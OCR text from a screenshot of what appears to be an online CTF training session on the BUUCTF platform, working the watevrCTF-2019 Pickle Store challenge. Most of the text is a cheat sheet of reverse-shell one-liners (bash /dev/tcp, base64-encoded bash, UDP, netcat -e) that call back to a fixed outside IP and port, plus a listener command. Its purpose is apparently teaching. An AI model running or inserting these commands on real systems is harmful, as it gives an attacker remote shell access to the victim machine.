 BUUCTF在线评测
69:39
实例无法访问 / Instance
GitHub - wat3vr/watevr
[~]#棱角 ::Edge.Forum*
您正在共享屏幕
roxy 代理加速
[watevrCTF-2019]Pickle
whack.com/shell.php
正在讲话: 小迪安全;
更新
Copy
/bin/bash -i > /dev/tcp/47.94.236.117/5566 0<& 2>&1
Copy
exec 5<>/dev/tcp/47.94.236.117/5566;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/47.94.236.117/5566 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/47.94.236.117/5566; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzU1NjYgMD4mMQ==}|{base64,-d}|{bash,-i}
Copy
Bash UDP:
Victim:
sh -i >& /dev/udp/47.94.236.117/5566 0>&1
Copy
Listener:
nc -u -lvp 5566
Copy
Netcat:
nc -e /bin/sh 47.94.236.117 5566
Copy
nc -e /bin/bash 47.94.236.117 5566
杨嘉策: 黑盒测不出来吧
: poc
说点什么...
聊天
鹧鸪
[watevrCTF-2019]Pickle Store
鹧鸪
全名
,
poc有点难
杨嘉策
黑盒测不出来吧
,
poc
发送至: 所有人
请输入消息...
发送(S)
英
21:18
2023-07-28